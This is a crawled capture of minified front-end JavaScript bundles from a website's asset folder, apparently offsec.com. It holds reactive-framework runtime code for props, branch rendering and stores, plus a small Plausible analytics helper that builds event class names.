e,c=S(e,t)?.set??(f&&t in e?n=>e[t]=n:void 0)),m=!1,u?[l,m]=G(()=>e[t]):l=e[t],l===void 0&&s!==void 0&&(l=g(),c&&(r&&y(),c(l))),r?o=()=>{var n=e[t];return n===void 0?g():(h=!0,n)}:o=()=>{var n=e[t];return n!==void 0&&(a=void 0),n===void 0?a:n},r&&(n&A)===0?o:c?(p=e.$$legacy,function(e,t){return arguments.length>0?((!r||!t||p||m)&&c(t?o():e),e):o()}):(d=!1,i=((n&z)!==0?D:E)(()=>(d=!1,o())),u&&P(i),v=K,function(e,t){if(arguments.length>0){const n=t?P(i):r&&u?L(e):e;return T(i,n),d=!0,a!==void 0&&(a=n),e}return B&&d||(v.f&M)!==0?i.v:P(i)})}export{Q as p,Z as r,H as s}

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/branches.bOSzBpOk.js
body_size: 524
content:
import{O as n,Q as p,R as o,T as u,U as d,V as l,h as m,v,W as _,X as b}from"./runtime.4v4j-k3w.js";class w{anchor;#t=new Map;#s=new Map;#e=new Map;#i=new Set;#a=!0;constructor(e,t=!0){this.anchor=e,this.#a=t}#h=()=>{if(s=n,this.#t.has(s)){var t,s,e=this.#t.get(s),i=this.#s.get(e);i?(p(i),this.#i.delete(e)):(t=this.#e.get(e),t&&(this.#s.set(e,t.effect),this.#e.delete(e),t.fragment.lastChild.remove(),this.anchor.before(t.fragment),i=t.effect));for(const[e,t]of this.#t){if(this.#t.delete(e),e===s)break;const n=this.#e.get(t);n&&(o(n.effect),this.#e.delete(t))}for(const[t,n]of this.#s){if(t===e||this.#i.has(t))continue;const s=()=>{if(Array.from(this.#t.values()).includes(t)){var e=document.createDocumentFragment();_(n,e),e.append(d()),this.#e.set(t,{effect:n,fragment:e})}else o(n);this.#i.delete(t),this.#s.delete(t)};this.#a||!i?(this.#i.add(t),u(n,s,!1)):s()}}};#f=e=>{this.#t.delete(e);const t=Array.from(this.#t.values());for(const[e,n]of this.#e)t.includes(e)||(o(n.effect),this.#e.delete(e))};ensure(e,t){var o,i,s=n,a=b();if(t&&!this.#s.has(e)&&!this.#e.has(e)&&(a?(o=document.createDocumentFragment(),i=d(),o.append(i),this.#e.set(e,{effect:l(()=>t(i)),fragment:o})):this.#s.set(e,l(()=>t(this.anchor)))),this.#t.set(s,e),a){for(const[n,t]of this.#s)n===e?s.skipped_effects.delete(t):s.skipped_effects.add(t);for(const[n,t]of this.#e)n===e?s.skipped_effects.delete(t.effect):s.skipped_effects.add(t.effect);s.oncommit(this.#h),s.ondiscard(this.#f)}else m&&(this.anchor=v),this.#h()}}export{w as B}

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/store.BBfQIway.js
body_size: 311
content:
import{s as b,g as f}from"./index.BRHn9YI6.js";import{Y as t,m as c,b as l,g as _,q as d,Z as m}from"./runtime.4v4j-k3w.js";let u=!1,i=Symbol();function v(e,n,s){const o=s[n]??={store:null,source:c(void 0),unsubscribe:t};if(o.store!==e&&!(i in s))if(o.unsubscribe(),o.store=e??null,e==null)o.source.v=void 0,o.unsubscribe=t;else{var a=!0;o.unsubscribe=b(e,e=>{a?o.source.v=e:l(o.source,e)}),a=!1}return e&&i in s?f(e):_(o.source)}function y(e,n,s){let o=s[n];return o&&o.store!==e&&(o.unsubscribe(),o.unsubscribe=t),e}function N(e,t){return e.set(t),t}function S(){const e={};function t(){d(()=>{for(var t in e)e[t].unsubscribe();m(e,i,{enumerable:!1,value:!0})})}return[e,t]}function U(){u=!0}function q(e){var t=u;try{return u=!1,[e(),u]}finally{u=t}}export{v as a,N as b,q as c,y as d,U as m,S as s}

--- FILE ---
content_type: text/javascript
request_url: https://www.offsec.com/_astro/PlausibleHelper.DGm17ErB.js
body_size: 258
content:
async function o(e,t){return typeof window.plausible<"u"?window.plausible(e,t??{props:{}}):{}}class l{str;constructor(e){this.str=e}replaceSpaces(){return this.str=this.str.trim().replace(/ /g,"+"),this}trimFirstFourWords(){return this.str=this.str.split(" ").slice(0,4).join(" "),this}toString(){return this.str}}function u(e){return(Array.isArray(e)?e:[e]).map(e=>{const{name:t="name",value:n}=e;if(!n)return console.warn(`[generatePlausibleEventClassName] missing value for ${t}`),"";const s=new l(n),o=t==="title"?s.trimFirstFourWords().replaceSpaces().toString():s.replaceSpaces().toString();return`plausible-event-${t.toLowerCase()}=${o}`}).filter(Boolean).join(" ")}export{o as f,u as g}